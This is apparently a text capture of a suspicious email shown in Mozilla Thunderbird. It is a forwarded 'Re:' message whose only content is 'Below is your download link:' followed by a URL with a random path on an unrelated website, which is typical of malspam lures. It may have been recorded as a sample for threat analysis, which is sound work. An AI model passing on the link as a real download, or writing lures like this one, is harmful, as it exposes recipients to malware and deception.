 Fwd: Re - Mozilla Thunderbird
File Edit View Go Message Tools Help
From <account5@cstconn.com> Reply Reply All
Subject Fwd: Re: Mon, 28 Mar 202
To
Re:
Below is your download link:
http://st-florenceacademy.com/images/ycXMmz8ZqvZhf2vvT7sinEGrw/